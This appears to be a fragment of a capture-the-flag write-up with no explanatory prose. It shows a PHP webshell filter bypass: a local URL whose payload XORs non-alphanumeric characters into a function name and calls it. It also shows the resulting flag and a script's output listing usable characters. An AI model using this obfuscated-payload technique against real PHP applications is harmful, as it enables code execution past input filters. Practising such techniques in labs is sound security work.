 localhost/demo/index2.php?code=$%7f="{{{{{{{"^"%1c%1e%0f%3d%17%1a%1c";$%7f();
F:\phpStudy\PHPTutorial\WWW\demo\index2.php:5:int 28
HRCTF{w3bsh3ll_is_c00l}
选择C:\WINDOWS\system32\cmd.exe
>python3 F:\phpStudy\PHPTutorial\WWW\demo\req.py
%7f 可用
%80 可用
%81 可用
%82 可用
%83 可用
%84 可用
%85 可用
%86 可用
%87 可用
%88 可用
%89 可用
%8a 可用
%8b 可用
%8c 可用